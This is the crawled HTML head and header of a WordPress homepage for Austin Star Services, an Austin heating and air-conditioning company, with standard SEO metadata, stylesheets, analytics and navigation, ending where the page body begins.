

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://austinstarservices.com/?v=52.1765.1350606600.2.33.75.black%20winter%20dress%20boots
body_size: 52708
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home | Austin Star Services</title>
<meta name="description" content="Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://austinstarservices.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home | Austin Star Services" />
<meta property="og:description" content="Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently" />
<meta property="og:url" content="https://austinstarservices.com/" />
<meta property="og:site_name" content="Austin Star Services" />
<meta property="og:updated_time" content="2021-10-29T16:39:23-05:00" />
<meta property="article:published_time" content="2016-02-04T16:15:31-06:00" />
<meta property="article:modified_time" content="2021-10-29T16:39:23-05:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Home | Austin Star Services" />
<meta name="twitter:description" content="Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HVACBusiness","Organization"],"@id":"https://austinstarservices.com/#organization","name":"Austin Star Services","url":"https://austinstarservices.com","logo":{"@type":"ImageObject","@id":"https://austinstarservices.com/#logo","url":"https://austinstarservices.com/wp-content/uploads/2020/10/Austin-Star-Services-logo.jpg","contentUrl":"https://austinstarservices.com/wp-content/uploads/2020/10/Austin-Star-Services-logo.jpg","caption":"Austin Star Services","inLanguage":"en-US","width":"647","height":"131"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://austinstarservices.com/#logo"}},{"@type":"WebSite","@id":"https://austinstarservices.com/#website","url":"https://austinstarservices.com","name":"Austin Star Services","publisher":{"@id":"https://austinstarservices.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://austinstarservices.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png","url":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://austinstarservices.com/#webpage","url":"https://austinstarservices.com/","name":"Home | Austin Star Services","datePublished":"2016-02-04T16:15:31-06:00","dateModified":"2021-10-29T16:39:23-05:00","about":{"@id":"https://austinstarservices.com/#organization"},"isPartOf":{"@id":"https://austinstarservices.com/#website"},"primaryImageOfPage":{"@id":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://austinstarservices.com/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/15c8ba91154197bedc4c084adbefccf617f04873e7d1d970166d3353ef81cf8a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/15c8ba91154197bedc4c084adbefccf617f04873e7d1d970166d3353ef81cf8a?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://bizwebshop.com"],"worksFor":{"@id":"https://austinstarservices.com/#organization"}},{"@type":"Article","headline":"Home | Austin Star Services","datePublished":"2016-02-04T16:15:31-06:00","dateModified":"2021-10-29T16:39:23-05:00","author":{"@id":"https://austinstarservices.com/#author","name":"admin"},"publisher":{"@id":"https://austinstarservices.com/#organization"},"description":"Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We\u2019re known for delivering high-quality results while consistently","name":"Home | Austin Star Services","@id":"https://austinstarservices.com/#richSnippet","isPartOf":{"@id":"https://austinstarservices.com/#webpage"},"image":{"@id":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://austinstarservices.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="323fdf664953907f" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Austin Star Services &raquo; Feed" href="https://austinstarservices.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/austinstarservices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://austinstarservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://austinstarservices.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.1' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://austinstarservices.com/wp-content/themes/austinstarservices-2016child/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='msl-main-css' href='https://austinstarservices.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://austinstarservices.com/wp-content/uploads/master-slider/custom.css?ver=5.3' media='all' />
<link rel='stylesheet' id='site-reviews-css' href='https://austinstarservices.com/wp-content/plugins/site-reviews/assets/styles/default.css?ver=7.2.13' media='all' />
<style id='site-reviews-inline-css'>
:root{--glsr-star-empty:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<script defer="defer" src="https://austinstarservices.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.1" id="grw-public-main-js-js"></script>
<!--[if lt IE 9]>
<script src="https://austinstarservices.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://austinstarservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://austinstarservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://austinstarservices.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://austinstarservices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://austinstarservices.com/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://austinstarservices.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://austinstarservices.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://austinstarservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinstarservices.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://austinstarservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinstarservices.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>var ms_grabbing_curosr = 'https://austinstarservices.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://austinstarservices.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="icon" href="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_-150x142.png" sizes="32x32" />
<link rel="icon" href="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" />
<meta name="msapplication-TileImage" content="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-77949426-2', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
</head>

<body class="home wp-singular page-template-default page page-id-4 wp-embed-responsive wp-theme-twentysixteen wp-child-theme-austinstarservices-2016child _masterslider _ms_version_3.11.0 no-sidebar">
<div class="header-skyline-bg">
	<div class="wrap-header">
		<div class="star-logo">
											<div class="header-image">
					<a href="https://austinstarservices.com/" rel="home">
						<img class="responsive-image star-logo-img" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" srcset="" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px"  alt="Austin Star Services">
						<h1 class="star-logo-text">Austin Star Services															<br><span class="site-description">Making Homes Safer, Healthier, Smarter and More Efficient</span>
													</h1>
					</a>
				</div><!-- .header-image -->
					</div>
		<div class="right-header">
							<div id="hometop" class="hometop widget-area" role="complementary">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><span style="font-size:1.5em;color:#A20006;"><strong><em>Contact Us Today</em></strong></span><br />
<span style="color:#080E44;"><a href="tel:512-203-0765">512-203-0765</a>
<br />
<a href="mailto:info@Austinstarservices.com">Info@AustinStarServices.com</a></span></div>
		</aside>				</div><!-- #primary-sidebar -->
					</div>
	</div>
	<div style="clear:both;"></div>
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-main">
				
									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-157"><a href="https://austinstarservices.com/" aria-current="page">Home</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://austinstarservices.com/about/">About</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://austinstarservices.com/reviews/">Reviews</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://austinstarservices.com/contact-us/">Contact Us</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

		</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-4" class="post-4 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Home</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
